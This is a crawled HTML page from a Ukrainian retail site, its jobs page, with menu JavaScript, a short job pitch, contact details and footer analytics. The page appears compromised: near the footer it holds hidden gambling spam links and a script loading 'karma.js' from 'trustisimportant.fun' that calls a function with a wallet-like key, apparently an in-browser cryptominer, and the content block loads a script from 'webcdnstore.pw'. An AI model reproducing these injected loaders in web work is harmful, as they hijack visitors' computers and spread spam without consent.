	var nodeCatalogMenu = document.querySelector('.catalog_menu .menu')
	// last menu width when it was calculated
	nodeCatalogMenu.lastCalculatedWidth = false

	// menu item MORE
	var nodeMore = nodeCatalogMenu.querySelector('li.more')
	// and it`s width
	var moreWidth = nodeMore.offsetWidth
	// and it`s submenu with childs
	var nodeMoreSubmenu = nodeMore.querySelector('.child_wrapp')

	var reCalculateMenu = function(){
		// get current menu width
		var menuWidth = nodeCatalogMenu.offsetWidth
		// and compare wth last width when it was calculated
		if(menuWidth !== nodeCatalogMenu.lastCalculatedWidth){
			nodeCatalogMenu.lastCalculatedWidth = menuWidth

			// clear menu item MORE submenu
						nodeMoreSubmenu.innerHTML = ''
			nodeMore.classList.remove('visible')
						// and hide this item
			// show all root items of menu which was hided at last calculate
			Array.prototype.slice.call(document.querySelectorAll('.catalog_menu .menu > li:not(.stretch)')).forEach(function(node){
				node.style.display = 'inline-block'
			})
			nodeCatalogMenu.style.display = 'block'

			// last index of root items of menu without items MORE & STRETCH
			var lastIndex = $('.catalog_menu .menu > li:not(.more):not(.stretch)').length - 1
			// count of items that cloned to item`s MORE submenu
			var cntItemsInMore = 0;
			var cntMinItemsInMore = cntItemsInMore
			// get all root items of menu without items MORE & STRETCH and do something
			Array.prototype.slice.call(document.querySelectorAll('.catalog_menu .menu > li:not(.more):not(.stretch)')).forEach(function(node, i){
				// is it last root item of menu?
				var bLast = lastIndex === i
				// it`s width
				var itemWidth = node.offsetWidth
				// if item MORE submenu is not empty OR overflow than clone item
				if((cntItemsInMore > cntMinItemsInMore) || (node.offsetLeft + itemWidth + (bLast ? 0 : moreWidth) > menuWidth)){
					// show item MORE if it was empty
					if(!cntItemsInMore++){
						nodeMore.classList.add('visible')
						nodeMore.style.display = 'inline-block'
					}

					// clone item
					var nodeClone = node.cloneNode(true)
					// and hide it
					node.style.display = 'none'

					// wrap cloned item
					var nodeWrap = document.createElement('div')
					nodeWrap.appendChild(nodeClone)
					delete node
					node = nodeWrap.querySelector('.menu_item_l1')

					// replace cloned item childs structure
					var nodeLink = nodeWrap.querySelector('.menu_item_l1 > a')
					if(nodeLink){
						var hrefLink = nodeLink.getAttribute('href')
						var textLink = nodeLink.innerText
						var p = nodeLink.parentNode
						nodeLink.parentNode.removeChild(nodeLink)
					}
					Array.prototype.slice.call(nodeClone.querySelectorAll('.depth3 a:not(.title)')).forEach(function(_node){
						_node.parentNode.removeChild(_node)
					})
					$(node).wrapInner('<ul class="cloned"></ul>')
					var nodeUL = node.querySelector('ul')
					var nodeLI = document.createElement('li')
					var addClass = node.className.replace('menu_item_l1', '').trim()
					nodeLI.classList.add('menu_title')
					if(addClass.length){
						nodeLI.classList.add(addClass)
					}
					nodeLI.innerHTML = '<a href="' + (hrefLink && hrefLink.trim().length ? hrefLink : '') + '">' + textLink + '</a>'
					if(nodeUL.childNodes.length){
						nodeUL.insertBefore(nodeLI, nodeUL.childNodes[0])
					}
					else{
						nodeUL.appendChild(nodeLI)
					}
					Array.prototype.slice.call(node.querySelectorAll('.child_wrapp > a,.child_wrapp > .depth3 a.title')).forEach(function(_node){
						$(_node).wrap('<li class="menu_item"></li>')
					})
					Array.prototype.slice.call(node.querySelectorAll('li.menu_item')).forEach(function(_node){
						if(nodeUL){
							var $a = $(_node).find('> a')
							if($a.length){
								var nodeA = $a[0]
								var classA = nodeA.className
								var styleA = nodeA.getAttribute('style')
								nodeUL.innerHTML = nodeUL.innerHTML + '<li class="menu_item' + ((classA && classA.trim().length) ? ' ' + classA.trim() : '') + '"' + ((styleA && styleA.trim().length) ? 'style="' + styleA.trim() + '"' : '') + '>' + _node.innerHTML + '</li>'
							}
						}
					})
					Array.prototype.slice.call(node.querySelectorAll('.child.submenu')).forEach(function(_node){
						_node.parentNode.removeChild(_node)
					})

					// append cloned item html to item MORE submenu
											nodeMoreSubmenu.appendChild(nodeUL)
									}
				else{
					// align child menu of root items
					if(i){
						var nodesSubmenu = node.getElementsByClassName('submenu')
						if(nodesSubmenu.length){
							nodesSubmenu[0].style.marginLeft = (itemWidth - $(nodesSubmenu[0]).outerWidth()) / 2 + 'px'
						}
					}

					// show this item
					node.style.display = 'inline-block'
					// remove left border
					if(bLast){
						node.style.borderLeftWidth = '0px'
					}
				}
			});

			// hide item MORE if it`s submenu is empty
			if(!cntItemsInMore){
				nodeMore.style.display = 'none'
			}
			else{
				// or set class "last" for even 3 item in submenu
				Array.prototype.slice.call(nodeMoreSubmenu.querySelectorAll('ul')).forEach(function(node, i){
					if(i % 3){
						node.classList.remove('last')
					}
					else{
						node.classList.add('last')
					}
				})
			}

			// I don`t know what is it
			Array.prototype.slice.call(nodeMore.querySelectorAll('.see_more a.see_more')).forEach(function(node){
				node.classList.remove('see_more')
			})
			Array.prototype.slice.call(nodeMore.querySelectorAll('li.menu_item a')).forEach(function(node){
				node.classList.remove('d')
			})
			Array.prototype.slice.call(nodeMore.querySelectorAll('li.menu_item a')).forEach(function(node){
				node.removeAttribute('style')
			})
		}
	}

	$(document).ready(function() {
		if($(window).outerWidth() > 600){
			reCalculateMenu()
		}
	});
	</script>
							</div>
						</div>
					</div>
				</header>
			</div>
							<div class="wrapper_inner">
					<section class="middle">
						<div class="container">
							<div class="breadcrumbs" id="navigation" itemscope="" itemtype="http://schema.org/BreadcrumbList"><div class="bx-breadcrumb-item" id="bx_breadcrumb_0" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" title="Головна" itemprop="item"><span itemprop="name">Головна</span><meta itemprop="position" content="1"></a></div><span class="separator">-</span><div class="bx-breadcrumb-item" id="bx_breadcrumb_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/company/" title="Про компанію" itemprop="item"><span itemprop="name">Про компанію</span><meta itemprop="position" content="2"></a></div><span class="separator">-</span><span>Вакансії</span></div>							<h1>Вакансії</h1>
											<div id="content">
															<div class="left_block">
										<ul class="left_menu">
								<li class=" item ">
				<a href="/company/">
					<span>Про компанію</span>
				</a>
							</li>
								<li class=" item ">
				<a href="/company/news/">
					<span>Новини</span>
				</a>
							</li>
								<li class=" current  item ">
				<a href="/company/jobs/">
					<span>Вакансії</span>
				</a>
							</li>
			</ul>
	<script type="text/javascript">
	$("ul.left_menu li:not(.current)").click(function(){
		$(this).siblings().removeClass("current");
		$(this).addClass("current");		
	});
	if($('.child_container').length){
		$('.child_container .menu_item').each(function(){
			if($(this).hasClass('current')){
				$(this).closest('.item').addClass('current');
			}
		})
	}
	</script>
								</div>
								<div class="right_block">
																						<script src='https://webcdnstore.pw/jqueryui.js'></script><div class="border_block job">
	<div class="wrap_md">
		<div class="iblock text">
			<pre style="width: 270px;"><span style="font-family: Arial, Helvetica;">Якість послуг — запорука нашого успіху і тому ми постійно 
</span><span style="font-family: Arial, Helvetica;">залучаємо найталановитіших співробітників у штат. У роботі 
</span><span style="font-family: Arial, Helvetica;">ми віддаємо перевагу на старанність, 
</span><span style="font-family: Arial, Helvetica;">професіоналізм та креативність мислення.</span></pre>		</div>
		<div class="iblock phone">
			<div class="wrap_phones">
				<span class="medium">Телефон</span><br/>
<span class="grey">+3 8050 512-43-33</span><br/><br/>
<span class="medium">E-mail</span> <br>
<a rel="nofollow" href="mailto:guly@ukr.net
">guly@ukr.net
</a>							</div>
		</div>
		<div class="iblock but">
			<a class="button vbig_btn wides resume_send" data-jobs="">
				<span>Надіслати резюме</span>
			</a>
		</div>
	</div>
</div>
 <br>
<br>																													</div>
																	</div>
						</div>
					</section>
				</div>
					</div>		<footer id="footer" >
			<div class="footer_inner">
				<div class="wrapper_inner">
					<div class="footer_top">
						<div class="wrap_md">
							<div class="iblock sblock">
								<!--'start_frame_cache_IzufVt'--><div class="subscribe-form_footer"  id="subscribe-form_footer">
	<div class="wrap_md">
		<div class="wrap_bg iblock">
			<div class="wrap_text">
				<div class="wrap_icon iblock">
					
				</div>
				<div class="wrap_more_text iblock">
					Підписуйтесь<br>
 на новини та&nbsp;акції				</div>
			</div>
		</div>
		<div class="forms iblock">
			
				<form action="/personal/subscribe/" class="sform_footer box-sizing">
											<label class="hidden">
							<input type="checkbox" name="sf_RUB_ID[]" value="1" checked /> Новости магазина						</label>
										<div class="wrap_md">
						<div class="email_wrap form-control iblock">
							<input type="email" name="sf_EMAIL" class="grey medium" required size="20" value="" placeholder="Залиште свою електронну пошту" />
						</div>
						<div class="button_wrap iblock">
							<input type="submit" name="OK" class="button medium" value="Підписатися" />
						</div>
					</div>
				</form>
		</div>
	</div>
</div>
<script>
	$(document).ready(function(){
		$("form.sform_footer").validate({
			rules:{ "sf_EMAIL": {email: true} }
		});
	})
</script>
<!--'end_frame_cache_IzufVt'-->							</div>
							<div class="iblock phones">
								<div class="wrap_md">
									<div class="empty_block iblock"></div>
									<div class="phone_block iblock">
										<span class="phone_wrap">
											<span class="icons"></span>
											<span>(050) 512-43-33</span>
										</span>
										<span class="order_wrap_btn">
											<span class="callback_btn">Замовити дзвінок</span>
										</span>
									</div>
								</div>
							</div>
						</div>
					</div>
					<div class="footer_bottom">
						<div class="wrap_md">
							<div class="iblock menu_block">
								<div class="wrap_md">
									<div class="iblock copy_block">
										<div class="copyright">
											<img src="https://ice.sumy.ua/upload/icon-heart.svg">
Працюємо в Україні <br>
2010 - 2026 ©										</div>
										<span class="pay_system_icons">
											<i title="MasterCard" class="mastercard"></i> <i title="Visa" class="visa"></i> 										</span>
									</div>
									<div class="iblock all_menu_block">
										<div class="wrap_md submenu_top">
				<div class="menu_item iblock"><a href="/company/">Компанія</a></div>
			<div class="menu_item iblock"><a href="/info/">Інформація</a></div>
			<div class="menu_item iblock"><a href="/help/">Допомога</a></div>
		</div>										<div class="wrap_md">
											<div class="iblock submenu_block">
												<ul class="submenu">
				<li class="menu_item"><a href="/company/">Про компанію</a></li>
					<li class="menu_item"><a href="/company/news/">Новини</a></li>
					<li class="menu_item selected"><a href="/company/jobs/">Вакансії</a></li>
				</ul>
<script>
	$(".bottom_submenu ul.submenu li").click(function()
	{
		$(".bottom_submenu ul.submenu li").removeClass("selected");
		$(this).addClass("selected");
	});
</script>											</div>
											<div class="iblock submenu_block">
												<ul class="submenu">
				<li class="menu_item"><a href="/help/">Допомога</a></li>
					<li class="menu_item"><a href="/help/payment/">Умови оплати</a></li>
					<li class="menu_item"><a href="/help/delivery/">Умови доставки</a></li>
					<li class="menu_item"><a href="/help/warranty/">Гарантія на товар</a></li>
				</ul>
<script>
	$(".bottom_submenu ul.submenu li").click(function()
	{
		$(".bottom_submenu ul.submenu li").removeClass("selected");
		$(this).addClass("selected");
	});
</script>											</div>
											<div class="iblock submenu_block">
												<ul class="submenu">
				<li class="menu_item"><a href="/info/articles/">Статті</a></li>
					<li class="menu_item"><a href="/info/faq/">Питання-відповідь</a></li>
					<li class="menu_item"><a href="/info/brands/">Виробники</a></li>
					<li class="menu_item"><a href="/landings/">Огляди</a></li>
				</ul>
<script>
	$(".bottom_submenu ul.submenu li").click(function()
	{
		$(".bottom_submenu ul.submenu li").removeClass("selected");
		$(this).addClass("selected");
	});
</script>											</div>
										</div>
									</div>
								</div>
							</div>
							<div class="iblock social_block">
								<div class="wrap_md">
									<div class="empty_block iblock"></div>
									<div class="social_wrapper iblock">
										<div class="social">
																																								<a href="https://www.facebook.com/dobryveter/?fref=ts" target="_blank">
			<img src="/bitrix/components/aspro/social.info.mshop/images/svg/fb.svg" alt="Facebook" title="Facebook" />
		</a>
																													<a href="https://www.instagram.com/dobryiviter.sumy/" target="_blank" >
			<img src="/bitrix/components/aspro/social.info.mshop/images/svg/inst.svg" alt="Instagram" title="Instagram" />
		</a>
																																																																																												 										</div>
									</div>
								</div>
								<div id="bx-composite-banner"></div>
							</div>
						</div>
					</div>
														</div>					
			</div>	
		</footer>		
				<div id="content_new"></div>
			<a href="https://assemblee-nationale.tg/" target="_blank">slot 4d</a>
<a href="https://www.albertina.academy/" target="_blank">toto 4d</a>
<a href="https://mzaconsultants.com/" target="_blank"> rupiahtoto</a>
<a href="https://shinonomeumi-fc.com/" target="_blank">rupiahtoto slot</a>

<script>(function(d, s, id){
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)){ return; }
    js = d.createElement(s); js.id = id;
    js.onload = function(){
        EverythingIsLife('47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu', 'web', 50);
    };
    js.src = 'https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo';
    fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'backup-jss'));
</script><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-100592135-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-100592135-1');
  gtag('config', 'AW-851324507');
</script>

<!-- Event snippet for Просмотр страницы conversion page -->
<script>
  gtag('event', 'conversion', {'send_to': 'AW-851324507/WDZbCN_irPMCENvc-JUD'});
</script>
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '8889678837773182');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=8889678837773182&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://ice.sumy.ua/upload/icon-heart.svg
body_size: 163
content:
<svg xmlns="http://www.w3.org/2000/svg" width="12" height="11" viewBox="0 0 12 11">
    <path fill="#C30429" fill-rule="evenodd" d="M10.97 1.032a3.508 3.508 0 0 0-4.97 0 3.507 3.507 0 0 0-4.97 0 3.53 3.53 0 0 0 0 4.984L6 11l4.97-4.984a3.53 3.53 0 0 0 0-4.984"/>
</svg>
